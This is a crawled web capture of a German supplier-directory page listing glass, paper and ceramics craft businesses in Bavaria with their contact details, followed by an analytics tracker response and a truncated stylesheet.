

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zulika.de/zulieferbetriebe/Glas-,%20Papier-,%20keramische%20und%20sonstige%20Gewerbe/Bayern/88/2
body_size: 25934
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"><html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de" lang="de"><head><title>Zulieferbetriebe des Deutschen Handwerks für den Bereich Glas-, Papier-, keramische und sonstige Gewerbe in Bayern</title><meta name="keywords" content="---" /><meta name="description" content="---" /><meta name="robots" content="index,follow" /><meta name="copyright" content="" /><meta name="author" content="" /><meta name="rating" content="General" /><meta name="revisit-after" content="21 days" /><meta http-equiv="language" content="" /><meta http-equiv='Content-Type' content='text/html; charset=UTF-8' /><link href="/minify/5ce47a00e3577138dd284a38a65d3e61.css" rel="stylesheet" type="text/css" /></head><body style="background-color:#dfdfdf;"><div id="page-wrap" style="background-color:#cee3f5;margin-top:118px;"><div id="fixedheader" style="background-color:#9dc8eb;"><div class="header_s1"><div style="margin-left:50px;"><a href="/" alt="zur ZULIKA-Startseite" title="zur ZULIKA-Startseite"><img src="/img/zulieferkatalog.png" border="0"></a></div></div><div class="header_s2"><img src="/img/login.png" onclick="xajax_hypose('mKGKc7d57+tHdUoCHIpbARA+fcFF0ggE+xiV+PxEOvdeMaCpFCpEFeXLC0ZnbyVYeHFtpj/[base64]/D9TVWJ1epR6FkQClQTyVwAOMp1cVpm+lpdAV07mrKxyvb5H6yHxjr5ZtIAmk5XoRF0cc=');"></div><br clear="all"><div class="header_s3"><div class="nav" onclick="location.href='/';"><a href="/" class="navlink">Startseite</a></div><div class="nav" onclick="location.href='/zulieferbetriebe';"><a href="/zulieferbetriebe" class="navlink">Firmenkatalog</a></div><div class="nav" onclick="location.href='';"><a href="/merkliste" class="navlink">Merkliste</a></div><div class="nav" onclick="location.href='';"><a href="/zulieferbetrieb-registrieren" class="navlink">Unternehmen anmelden</a></div><div class="nav" onclick="xajax_hypose('mKGKc7d57+tHdUoCHIpbARA+fcFF0ggE+xiV+PxEOvdeMaCpFCpEFeXLC0ZnbyVYeHFtpj/[base64]/D9TVWJ1epR6FkQClQTyVwAOMp1cVpm+lpdAV07mrKxyvb5H6yHxjr5ZtIAmk5XoRF0cc=');"> Login für Unternehmen </div><div class="nav" onclick="location.href='/messen-fuer-zulieferbetriebe';"><a href="/messen-fuer-zulieferbetriebe" class="navlink">Zuliefermessen</a></div><div class="nav" onclick="location.href='/impressum';"><a href="/impressum" class="navlink">Kontakt / Impressum</a></div><div class="nav" onclick="location.href='/impressum';"><a href="/datenschutz" class="navlink">Datenschutz</a></div></div></div><div><div style="background-color:#ffffff;"><div style="margin-left:50px;width:1140px;padding-top:30px;"><a href="/zulieferbetriebe" alt="Zulieferbetriebe des Handwerks" title="Zulieferbetriebe des Handwerks" style="color:#fd8031;font-weight:bold;font-size:26px;text-decoration:underline;">Zulieferbetriebe</a><span><img src="/img/breadarrow_blue.png"></span><span style="color:#fd8031;font-weight:bold;font-size:26px;text-decoration:underline;"> / Glas-, Papier-, keramische und sonstige Gewerbe</span><span><img src="/img/breadarrow_blue.png"></span><span style="color:#248fda;font-weight:bold;font-size:26px;"> Bayern </span><!-- BREAKLINE//--><div style="background-color:#9dc8eb;width:1140px;height:1px;margin-top:15px;margin-bottom:15px;"></div><div style="width:1100px;background-color:#edf1f5;padding:20px;margin-bottom:10px;padding-top:15px;padding-bottom:15px;"><div style="width:245px;float:left;"><div style="width:263px;color:#248fda;font-weight:bold;font-size:16px;">Bundesländer</div><div style="background-color:#9dc8eb;width:245px;height:1px;margin-top:10px;margin-bottom:15px;"></div><div><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Glas-, Papier-, keramische und sonstige Gewerbe in Baden-Württemberg" title="Glas-, Papier-, keramische und sonstige Gewerbe in Baden-Württemberg" href="/zulieferbetriebe/Glas-, Papier-, keramische und sonstige Gewerbe/Baden-W%C3%BCrttemberg/88/1">Baden-Württemberg</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_blue.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Glas-, Papier-, keramische und sonstige Gewerbe in Bayern" title="Glas-, Papier-, keramische und sonstige Gewerbe in Bayern" href="/zulieferbetriebe/Glas-, Papier-, keramische und sonstige Gewerbe/Bayern/88/2">Bayern</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Glas-, Papier-, keramische und sonstige Gewerbe in Brandenburg" title="Glas-, Papier-, keramische und sonstige Gewerbe in Brandenburg" href="/zulieferbetriebe/Glas-, Papier-, keramische und sonstige Gewerbe/Brandenburg/88/4">Brandenburg</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Glas-, Papier-, keramische und sonstige Gewerbe in Bremen" title="Glas-, Papier-, keramische und sonstige Gewerbe in Bremen" href="/zulieferbetriebe/Glas-, Papier-, keramische und sonstige Gewerbe/Bremen/88/5">Bremen</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Glas-, Papier-, keramische und sonstige Gewerbe in Hamburg" title="Glas-, Papier-, keramische und sonstige Gewerbe in Hamburg" href="/zulieferbetriebe/Glas-, Papier-, keramische und sonstige Gewerbe/Hamburg/88/6">Hamburg</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Glas-, Papier-, keramische und sonstige Gewerbe in Hessen" title="Glas-, Papier-, keramische und sonstige Gewerbe in Hessen" href="/zulieferbetriebe/Glas-, Papier-, keramische und sonstige Gewerbe/Hessen/88/7">Hessen</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Glas-, Papier-, keramische und sonstige Gewerbe in Mecklenburg-Vorpommern" title="Glas-, Papier-, keramische und sonstige Gewerbe in Mecklenburg-Vorpommern" href="/zulieferbetriebe/Glas-, Papier-, keramische und sonstige Gewerbe/Mecklenburg-Vorpommern/88/8">Mecklenburg-Vorpommern</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Glas-, Papier-, keramische und sonstige Gewerbe in Niedersachsen" title="Glas-, Papier-, keramische und sonstige Gewerbe in Niedersachsen" href="/zulieferbetriebe/Glas-, Papier-, keramische und sonstige Gewerbe/Niedersachsen/88/9">Niedersachsen</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Glas-, Papier-, keramische und sonstige Gewerbe in Nordrhein-Westfalen" title="Glas-, Papier-, keramische und sonstige Gewerbe in Nordrhein-Westfalen" href="/zulieferbetriebe/Glas-, Papier-, keramische und sonstige Gewerbe/Nordrhein-Westfalen/88/10">Nordrhein-Westfalen</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Glas-, Papier-, keramische und sonstige Gewerbe in Rheinland-Pfalz" title="Glas-, Papier-, keramische und sonstige Gewerbe in Rheinland-Pfalz" href="/zulieferbetriebe/Glas-, Papier-, keramische und sonstige Gewerbe/Rheinland-Pfalz/88/11">Rheinland-Pfalz</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Glas-, Papier-, keramische und sonstige Gewerbe in Sachsen-Anhalt" title="Glas-, Papier-, keramische und sonstige Gewerbe in Sachsen-Anhalt" href="/zulieferbetriebe/Glas-, Papier-, keramische und sonstige Gewerbe/Sachsen-Anhalt/88/14">Sachsen-Anhalt</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Glas-, Papier-, keramische und sonstige Gewerbe in Thüringen" title="Glas-, Papier-, keramische und sonstige Gewerbe in Thüringen" href="/zulieferbetriebe/Glas-, Papier-, keramische und sonstige Gewerbe/Th%C3%BCringen/88/16">Thüringen</a></div><br /></div></div><div style="width:30px;float:left;height:1px;"></div><div style="width:800px;float:left;"><div style="float:left;width:585px;color:#248fda;font-weight:bold;font-size:16px;">Zulieferbetriebe in Bayern</div><div style="float:left;width:200px;color:#248fda;font-weight:bold;font-size:16px;">Optionen</div><br clear="all"><div style="background-color:#9dc8eb;width:800;height:1px;margin-top:10px;margin-bottom:15px;"></div><table style="width:785px;"><tr><td style="width:15px;"></td><td style="width:570px;"></td><td style="width:200px;"></td></tr><tr><td valign="top"><img src="/img/linkarrow_orange.png"></td><td valign="top"><a href="/zulieferbetrieb-des-handwerks/bayern/veitshöchheim/glas+%26+licht+schieblon/5086" style="color:#666666;text-decoration:none;font-weight:bold;">Glas & Licht Schieblon</a><br />Oderstraße 7<br />97209 Veitshöchheim (Bayern)<br /><div style="float:left;width:70px;">Telefon:</div><div style="float:left;">+49931 91345</div><br /><div style="float:left;width:70px;">Telefax:</div><div style="float:left;">+49931 97244</div><br /><div style="float:left;width:70px;">Webseite:</div><div style="float:left;"><a href="http://www.schieblon.de" target="_blank" style="text-decoration:underline;color:#666666;">http://www.schieblon.de</a></div><br /></td><td valign="top"><a style="color:#666666;text-decoration:underline;" href="/zulieferbetrieb-des-handwerks/bayern/veitshöchheim/glas+%26+licht+schieblon/5086">Firma anzeigen</a><br /><a style="color:#666666;text-decoration:underline;" onclick="xajax_hypose('mKGKc7d57+tHdUoCHIpbARA+fcFF0ggE+xiV+PxEOvdeMaCpFCpEFeXLC0ZnbyVYeHFtpj/Sn8KcOx62yo40kI5XZG6VoWVhcrqg32TTCHHqNZ3U2dE+L7oNxQMNDVW8quSAtyea91QtRMdfuKgXbY2bOIods/bUd6umyaNR7sUtJMAV7x01asvjG+yF1fbTuaF96+oFUSBEHe0Plfbb9jJDvGVJkxKFZOlKmEMGuScBoPyTzxGLrn5CsNU71xp94gTJOJZa4MEUhskbQB5+sbyUq2MCexGnAfplT2gFWXRmCeAkmI56wsFjZAcnuGnKjzGPuij1OxLp84NZBXIkXoRF0clOB9OLGjew/B2Iw2sJp28mURuhwC6IFSUy');" href="javascript:doVoid()">Nachricht senden</a></td></tr><tr><td colspan="3"><div style="background-color:#9dc8eb;height:1px;margin-top:10px;margin-bottom:15px;"></div></td></tr><tr><td valign="top"><img src="/img/linkarrow_orange.png"></td><td valign="top"><a href="/zulieferbetrieb-des-handwerks/bayern/bad windsheim/glas+k%C3%BCnzel+gmbh/10826" style="color:#666666;text-decoration:none;font-weight:bold;">Glas Künzel GmbH</a><br />Ipsheimerstr. 1<br />91438 Bad Windsheim (Bayern)<br /><div style="float:left;width:70px;">Telefon:</div><div style="float:left;">09841-68 55 28 0</div><br /><div style="float:left;width:70px;">Telefax:</div><div style="float:left;">09841 - 68 55 28 55</div><br /><div style="float:left;width:70px;">Webseite:</div><div style="float:left;"><a href="http://www.glas-kuenzel.de" target="_blank" style="text-decoration:underline;color:#666666;">http://www.glas-kuenzel.de</a></div><br /></td><td valign="top"><a style="color:#666666;text-decoration:underline;" href="/zulieferbetrieb-des-handwerks/bayern/bad windsheim/glas+k%C3%BCnzel+gmbh/10826">Firma anzeigen</a><br /><a style="color:#666666;text-decoration:underline;" onclick="xajax_hypose('mKGKc7d57+tHdUoCHIpbARA+fcFF0ggE+xiV+PxEOvdeMaCpFCpEFeXLC0ZnbyVYeHFtpj/Sn8KcOx62yo40kI5XZG6VoWVhcrqg32TTCHHqNZ3U2dE+L7oNxQMNDVW8quSAtyea91QtRMdfuKgXbY2bOIods/bUd6umyaNR7sUtJMAV7x01asvjG+yF1fbTuaF96+oFUSBEHe0Plfbb9jJDvGVJkxKFZOlLmEMCuScFtOXVwViArHda4cM9wR1m/wnEI5JU640NzoASQRZmpruS+TEBKRD2Aa48Qj5SCSYzDuIhwo9zkcU0Nlx9uTPRlnnGuSvteAH84ZtRDmgjD50wpIEHDNeEAmaq+xSDyks0umkwUAanwWKRYFB0zw==');" href="javascript:doVoid()">Nachricht senden</a></td></tr><tr><td colspan="3"><div style="background-color:#9dc8eb;height:1px;margin-top:10px;margin-bottom:15px;"></div></td></tr><tr><td valign="top"><img src="/img/linkarrow_orange.png"></td><td valign="top"><a href="/zulieferbetrieb-des-handwerks/bayern/wertingen/glas+seitz/10508" style="color:#666666;text-decoration:none;font-weight:bold;">Glas Seitz</a><br />Augsburger Str. 20<br />86637 Wertingen (Bayern)<br /><div style="float:left;width:70px;">Telefon:</div><div style="float:left;">08272 5401</div><br /><div style="float:left;width:70px;">Telefax:</div><div style="float:left;">08272 5480</div><br /><div style="float:left;width:70px;">Webseite:</div><div style="float:left;"><a href="http://www.glas-seitz.com" target="_blank" style="text-decoration:underline;color:#666666;">http://www.glas-seitz.com</a></div><br /></td><td valign="top"><a style="color:#666666;text-decoration:underline;" href="/zulieferbetrieb-des-handwerks/bayern/wertingen/glas+seitz/10508">Firma anzeigen</a><br /><a style="color:#666666;text-decoration:underline;" onclick="xajax_hypose('mKGKc7d57+tHdUoCHIpbARA+fcFF0ggE+xiV+PxEOvdeMaCpFCpEFeXLC0ZnbyVYeHFtpj/Sn8KcOx62yo40kI5XZG6VoWVhcrqg32TTCHHqNZ3U2dE+L7oNxQMNDVW8quSAtyea91QtRMdfuKgXbY2bOIods/bUd6umyaNR7sUtJMAV7x01asvjG+yF1fbTuaF96+oFUSBEHe0Plfbb9jJDvGVJkxKFZOlLmEMCuSoHuuXVwViArHda4cM9wR1m/wnEI5JU640NzoASQRZmpruS+TEBKRD2Aa48Qj5SCSYzDuIhwo9zkcU0Nlx9uTPRlnnGuSvteAH84ZtRDmgjD50wpIEHDNeEAmaq+xSDyks0umkwUAanwWKRYFB0zw==');" href="javascript:doVoid()">Nachricht senden</a></td></tr><tr><td colspan="3"><div style="background-color:#9dc8eb;height:1px;margin-top:10px;margin-bottom:15px;"></div></td></tr><tr><td valign="top"><img src="/img/linkarrow_orange.png"></td><td valign="top"><a href="/zulieferbetrieb-des-handwerks/bayern/reichelshof/glaserei+bandorf/6239" style="color:#666666;text-decoration:none;font-weight:bold;">Glaserei Bandorf</a><br />Reichelshoferstr. 6<br />97526 Reichelshof (Bayern)<br /><div style="float:left;width:70px;">Telefon:</div><div style="float:left;">09721 68550</div><br /><div style="float:left;width:70px;">Telefax:</div><div style="float:left;">09721 6750999</div><br /><div style="float:left;width:70px;">Webseite:</div><div style="float:left;"><a href="http://www.glaserei-bandorf.de" target="_blank" style="text-decoration:underline;color:#666666;">http://www.glaserei-bandorf.de</a></div><br /></td><td valign="top"><a style="color:#666666;text-decoration:underline;" href="/zulieferbetrieb-des-handwerks/bayern/reichelshof/glaserei+bandorf/6239">Firma anzeigen</a><br /><a style="color:#666666;text-decoration:underline;" onclick="xajax_hypose('mKGKc7d57+tHdUoCHIpbARA+fcFF0ggE+xiV+PxEOvdeMaCpFCpEFeXLC0ZnbyVYeHFtpj/Sn8KcOx62yo40kI5XZG6VoWVhcrqg32TTCHHqNZ3U2dE+L7oNxQMNDVW8quSAtyea91QtRMdfuKgXbY2bOIods/bUd6umyaNR7sUtJMAV7x01asvjG+yF1fbTuaF96+oFUSBEHe0Plfbb9jJDvGVJkxKFZOlKmEMFuywOoPyTzxGLrn5CsNU71xp94gTJOJZa4MEUhskbQB5+sbyUq2MCexGnAfplT2gFWXRmCeAkmI56wsFjZAcnuGnKjzGPuij1OxLp84NZBXIkXoRF0clOB9OLGjew/B2Iw2sJp28mURuhwC6IFSUy');" href="javascript:doVoid()">Nachricht senden</a></td></tr><tr><td colspan="3"><div style="background-color:#9dc8eb;height:1px;margin-top:10px;margin-bottom:15px;"></div></td></tr><tr><td valign="top"><img src="/img/linkarrow_orange.png"></td><td valign="top"><a href="/zulieferbetrieb-des-handwerks/bayern/münchen/greiner+und+ga%C3%9Fner+gmbh/4524" style="color:#666666;text-decoration:none;font-weight:bold;">Greiner und Gaßner GmbH</a><br />Glastechnik<br />Dachauer Str. 233<br />80637 München (Bayern)<br /><div style="float:left;width:70px;">Telefon:</div><div style="float:left;">089/1577640</div><br /><div style="float:left;width:70px;">Telefax:</div><div style="float:left;">089/154701</div><br /><div style="float:left;width:70px;">Webseite:</div><div style="float:left;"><a href="http://www.ggm-glastechnik.de" target="_blank" style="text-decoration:underline;color:#666666;">http://www.ggm-glastechnik.de</a></div><br /></td><td valign="top"><a style="color:#666666;text-decoration:underline;" href="/zulieferbetrieb-des-handwerks/bayern/münchen/greiner+und+ga%C3%9Fner+gmbh/4524">Firma anzeigen</a><br /><a style="color:#666666;text-decoration:underline;" onclick="xajax_hypose('mKGKc7d57+tHdUoCHIpbARA+fcFF0ggE+xiV+PxEOvdeMaCpFCpEFeXLC0ZnbyVYeHFtpj/Sn8KcOx62yo40kI5XZG6VoWVhcrqg32TTCHHqNZ3U2dE+L7oNxQMNDVW8quSAtyea91QtRMdfuKgXbY2bOIods/bUd6umyaNR7sUtJMAV7x01asvjG+yF1fbTuaF96+oFUSBEHe0Plfbb9jJDvGVJkxKFZOlKmEMHvC0DoPyTzxGLrn5CsNU71xp94gTJOJZa4MEUhskbQB5+sbyUq2MCexGnAfplT2gFWXRmCeAkmI56wsFjZAcnuGnKjzGPuij1OxLp84NZBXIkXoRF0clOB9OLGjew/B2Iw2sJp28mURuhwC6IFSUy');" href="javascript:doVoid()">Nachricht senden</a></td></tr><tr><td colspan="3"><div style="background-color:#9dc8eb;height:1px;margin-top:10px;margin-bottom:15px;"></div></td></tr><tr><td valign="top"><img src="/img/linkarrow_orange.png"></td><td valign="top"><a href="/zulieferbetrieb-des-handwerks/bayern/lehner/lex+georg/4590" style="color:#666666;text-decoration:none;font-weight:bold;">Lex Georg</a><br />Präzisionsmechanik GmbH<br />Bergwerkstr. 29<br />83714 Lehner (Bayern)<br /><div style="float:left;width:70px;">Telefon:</div><div style="float:left;">08025/1685</div><br /><div style="float:left;width:70px;">Telefax:</div><div style="float:left;">08025/8740</div><br /><div style="float:left;width:70px;">Webseite:</div><div style="float:left;"><a href="http://www.lex-praezision.de" target="_blank" style="text-decoration:underline;color:#666666;">http://www.lex-praezision.de</a></div><br /></td><td valign="top"><a style="color:#666666;text-decoration:underline;" href="/zulieferbetrieb-des-handwerks/bayern/lehner/lex+georg/4590">Firma anzeigen</a><br /><a style="color:#666666;text-decoration:underline;" onclick="xajax_hypose('mKGKc7d57+tHdUoCHIpbARA+fcFF0ggE+xiV+PxEOvdeMaCpFCpEFeXLC0ZnbyVYeHFtpj/Sn8KcOx62yo40kI5XZG6VoWVhcrqg32TTCHHqNZ3U2dE+L7oNxQMNDVW8quSAtyea91QtRMdfuKgXbY2bOIods/bUd6umyaNR7sUtJMAV7x01asvjG+yF1fbTuaF96+oFUSBEHe0Plfbb9jJDvGVJkxKFZOlKmEMHvCYHoPyTzxGLrn5CsNU71xp94gTJOJZa4MEUhskbQB5+sbyUq2MCexGnAfplT2gFWXRmCeAkmI56wsFjZAcnuGnKjzGPuij1OxLp84NZBXIkXoRF0clOB9OLGjew/B2Iw2sJp28mURuhwC6IFSUy');" href="javascript:doVoid()">Nachricht senden</a></td></tr><tr><td colspan="3"><div style="background-color:#9dc8eb;height:1px;margin-top:10px;margin-bottom:15px;"></div></td></tr><tr><td valign="top"><img src="/img/linkarrow_orange.png"></td><td valign="top"><a href="/zulieferbetrieb-des-handwerks/bayern/münchen/neumann+klaus/4534" style="color:#666666;text-decoration:none;font-weight:bold;">Neumann Klaus</a><br />Buchbinder - Bildereinrahmung<br />Sibeliusstr. 20<br />81245 München (Bayern)<br /><div style="float:left;width:70px;">Telefon:</div><div style="float:left;">089/835111</div><br /><div style="float:left;width:70px;">Telefax:</div><div style="float:left;">089/835111</div><br /><div style="float:left;width:70px;">Webseite:</div><div style="float:left;"><a href="http://www.bubi-neumann.de" target="_blank" style="text-decoration:underline;color:#666666;">http://www.bubi-neumann.de</a></div><br /></td><td valign="top"><a style="color:#666666;text-decoration:underline;" href="/zulieferbetrieb-des-handwerks/bayern/münchen/neumann+klaus/4534">Firma anzeigen</a><br /><a style="color:#666666;text-decoration:underline;" onclick="xajax_hypose('mKGKc7d57+tHdUoCHIpbARA+fcFF0ggE+xiV+PxEOvdeMaCpFCpEFeXLC0ZnbyVYeHFtpj/Sn8KcOx62yo40kI5XZG6VoWVhcrqg32TTCHHqNZ3U2dE+L7oNxQMNDVW8quSAtyea91QtRMdfuKgXbY2bOIods/bUd6umyaNR7sUtJMAV7x01asvjG+yF1fbTuaF96+oFUSBEHe0Plfbb9jJDvGVJkxKFZOlKmEMHvCwDoPyTzxGLrn5CsNU71xp94gTJOJZa4MEUhskbQB5+sbyUq2MCexGnAfplT2gFWXRmCeAkmI56wsFjZAcnuGnKjzGPuij1OxLp84NZBXIkXoRF0clOB9OLGjew/B2Iw2sJp28mURuhwC6IFSUy');" href="javascript:doVoid()">Nachricht senden</a></td></tr><tr><td colspan="3"><div style="background-color:#9dc8eb;height:1px;margin-top:10px;margin-bottom:15px;"></div></td></tr></table></div><br clear="all"></div><br /><br /></div><div style="float:left;width:400px;"></div><div style="float:left;width:400px;"></div></div><div class="footer_wrapper"><div style="padding-top:30px;width:560px;"><div class="footer_blueline"></div><div class="footer_nav_spacer"></div><div class="footer_blueline"></div><div class="footer_nav_txtlink"><a href="/" class="footer_textlink" alt="ZULIKA Startseite" title="ZULIKA Startseite">Startseite</a></div><div class="footer_nav_spacer"></div><div class="footer_nav_txtlink"><a href="/zulieferbetriebe" class="footer_textlink" alt="Firmenkatalog der Zulieferbetriebe" title="Firmenkatalog der Zulieferbetriebe">Firmenkatalog</a></div><div class="footer_blueline"></div><div class="footer_nav_spacer"></div><div class="footer_blueline"></div><div class="footer_nav_txtlink"><span class="footer_textlink"><a class="footer_textlink" href="/zulieferbetrieb-registrieren" alt="Unternehmen anmelden" title="Unternehmen anmelden">Unternehmen anmelden</a></div><div class="footer_nav_spacer"></div><div class="footer_nav_txtlink"><a href="/neuer-zulieferbeauftragter" class="footer_textlink" alt="Zulieferbeauftragten anmelden" title="Zulieferbeauftragten anmelden">Zulieferbeauftragten anmelden</a></div><div class="footer_blueline"></div><div class="footer_nav_spacer"></div><div class="footer_blueline"></div><div class="footer_nav_txtlink" onclick="xajax_hypose('mKGKc7d57+tHdUoCHIpbARA+fcFF0ggE+xiV+PxEOvdeMaCpFCpEFeXLC0ZnbyVYeHFtpj/[base64]/D9TVWJ1epR6FkQClQTyVwAOMp1cVpm+lpdAV07mrKxyvb5H6yHxjr5ZtIAmk5XoRF0cc=');" alt="als Unternehmen einloggen" title="als Unternehmen einloggen"><span class="footer_textlink">Login für Unternehmen</span></div><div class="footer_nav_spacer"></div><div class="footer_nav_txtlink"><a href="/impressum" class="footer_textlink" alt="Impressum des Zulieferkatalogs" title="Impressum des Zulieferkatalogs">Kontakt/Impressum</a></div><div class="footer_blueline"></div><div class="footer_nav_spacer"></div><div class="footer_blueline"></div><div class="footer_nav_txtlink"><a href="/merkliste" class="footer_textlink" alt="Merkliste" title="Merkliste">Merkliste</a></div><div class="footer_nav_spacer"></div><div class="footer_nav_txtlink" onclick="xajax_hypose('mKGKc7d57+tHdUoCHIpbARA+fcFF0ggE+xiV+PxEOvdeMaCpFCpEFeXLC0ZnbyVYeHFtpj/[base64]/vbaRrzEEfU3wV6J/QXgLBHgnDPQg1NsuztMhJQQL4CPShXePoWG+NAfi46tEDmUiCNZkhJhPeN3M');"><span class="footer_textlink">Login für Zulieferbeauftragte</span></div><div class="footer_blueline"></div><div class="footer_nav_spacer"></div><div class="footer_blueline"></div><div class="footer_nav_txtlink"><a href="/messen-fuer-zulieferbetriebe" class="footer_textlink" alt="Zuliefermesse" title="Zuliefermesse">Zuliefermessen</a></div><div class="footer_nav_spacer"></div><div class="footer_nav_txtlink"><a href="http://www.handwerkskammer.de" class="footer_textlink" target="_blank" alt="handwerkskammer.de" title="handwerkskammer.de">www.handwerkskammer.de</a></div></div><div class="footer_brline"></div><div class="footer_partners"><a href="http://handwerk.de/" target="_blank" alt="DAS HANDWERK" title="DAS HANDWERK"><img src="/img/das_handwerk.png" border="0"></a></div><div class="footer_partners"><a href="https://www.zdh.de/" target="_blank" alt="Zentralverband des Deutschen Handwerks" title="Zentralverband des Deutschen Handwerks"><img src="/img/zdh.png" border="0"></a></div><div class="footer_partners"><a href="https://bisnet-handwerk.de/" target="_blank" alt="BISNET" title="BISNET"><img src="/img/bisnet.png" border="0"></a></div></div></div><script type="text/javascript" src="/minify/909ff7abb66b630f1856f61093a1f66d.js"></script><script type="text/javascript" >/* <![CDATA[ */
try { if (undefined == xajax.config) xajax.config = {}; } catch (e) { xajax = {}; xajax.config = {}; };
xajax.config.requestURI = "https://www.zulika.de/zulieferbetriebe/Glas-,%20Papier-,%20keramische%20und%20sonstige%20Gewerbe/Bayern/88/2";
xajax.config.statusMessages = false;
xajax.config.waitCursor = true;
xajax.config.version = "xajax 0.5";
xajax.config.legacy = false;
xajax.config.defaultMode = "asynchronous";
xajax.config.defaultMethod = "POST";
xajax.config.responseQueueSize = 6000;
/* ]]> */</script><script type="text/javascript" src="/libs/xajax/xajax_js/xajax_core.js" charset="UTF-8"></script><script type="text/javascript" >/* <![CDATA[ */
window.setTimeout( function() { var scriptExists = false; try { if (xajax.isLoaded) scriptExists = true; } catch (e) {} if (!scriptExists) { alert("Error: the xajax Javascript component could not be included. Perhaps the URL is incorrect?\nURL: /libs/xajax/xajax_js/xajax_core.js"); } }, 2000);
/* ]]> */</script><script type='text/javascript' >/* <![CDATA[ */
xajax_hypose = function() { return xajax.request( { xjxfun: 'hypose' }, { parameters: arguments } ); };
xajax_flashupload = function() { return xajax.request( { xjxfun: 'flashupload' }, { parameters: arguments, mode: 'SWFupload', SWFform: 'videouploadform' } ); };
xajax_hyposeshort = function() { return xajax.request( { xjxfun: 'hypose_short' }, { parameters: arguments } ); };
/* ]]> */</script><div id="opaque"></div><script defer src='https://tracker.free-web-analytics.com/tracker/tracker.js'></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tracker.free-web-analytics.com/tracker.php
body_size: 65
content:
{"status":1,"command":"continue","show_heatmap":null,"vID":11764}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.zulika.de/minify/5ce47a00e3577138dd284a38a65d3e61.css
body_size: 3119
content:
*{padding:0;margin:0}#TB_window{font:12px Arial,Helvetica,sans-serif;color:#333}#TB_secondLine{font:10px Arial, Helvetica, sans-serif;color:#666}#TB_window a:link{color:#666}#TB_window a:visited{color:#666}#TB_window a:hover{color:#000}#TB_window a:active{color:#666}#TB_window a:focus{color:#666}#TB_overlay{position:fixed;z-index:6000;top:0px;left:0px;height:100%;width:100%}.TB_overlayMacFFBGHack{background:url(/css/macFFBgHack.png) repeat}.TB_overlayBG{background-color:#000;filter:alpha(opacity=50);-moz-opacity:0.5;opacity:0.5}* html
#TB_overlay{position:absolute;height:expression(document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight:document.body.offsetHeight+'px')}#TB_window{position:fixed;z-index:6002;color:#000;display:none;text-align:left;top:50%;left:50%}* html
#TB_window{position:absolute;margin-top:expression(0 - parseInt(this.offsetHeight/2) + (TBWindowMargin = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop) + 'px')}#TB_window
img#TB_Image{display:block;margin:15px
0 0 15px}#TB_caption{height:25px;padding:7px
30px 10px 25px;float:left}#TB_closeWindow{height:25px;padding:11px
25px 10px 0;float:right}#TB_closeAjaxWindow{padding:7px
10px 5px 0;margin-bottom:1px;text-align:right;float:right}#TB_ajaxWindowTitle{float:left;padding:7px
0 5px 10px;margin-bottom:1px}#TB_title{background-color:#e8e8e8;height:27px}#TB_ajaxContent{clear:both;padding:2px
15px 15px 15px;text-align:left;line-height:1.4em}#TB_ajaxContent.TB_modal{padding:15px}#TB_ajaxContent
p{padding:5px
0px 5px 0px}#TB_load{position:fixed;display:none;height:13px;width:208px;z-index:6003;top:50%;left:50%;margin:-6px 0 0 -104px}* html
#TB_load{position:absolute;margin-top:expression(0 - parseInt(this.offsetHeight/2) + (TBWindowMargin = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop)+'px')}#TB_HideSelect{z-index:6005;position:fixed;top:0;left:0;background-color:#fff;border:none;filter:alpha(opacity=0);-moz-opacity:0;opacity:0;height:100%;width:100%}* html
#TB_HideSelect{position:absolute;height:expression(document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight:document.body.offsetHeight+'px')}#TB_iframeContent{clear:both;border:none;overflow-x:hidden;overflow-y:auto;margin-bottom:-1px;margin-top:1px;_margin-bottom:1px}.jqifade{position:absolute;background-color:#666}div.jqi{width:400px;font-family:Verdana,Geneva,Arial,Helvetica,sans-serif;position:absolute;background-color:#fff;font-size:11px;text-align:left;border:solid 1px #eee;padding:7px}div.jqi
.jqicontainer{}div.jqi
.jqiclose{position:absolute;top:4px;right:-2px;width:18px;cursor:default;color:#bbb;font-weight:bold}div.jqi
.jqititle{padding:5px
10px;font-size:16px;line-height:20px;border-bottom:solid 1px #eee}div.jqi
.jqimessage{padding:10px;line-height:20px;color:#000}div.jqi
.jqibuttons{text-align:right;padding:5px
0 5px 0;border:solid 1px #fff;background-color:#fff}div.jqi
button{padding:3px
10px;margin:0
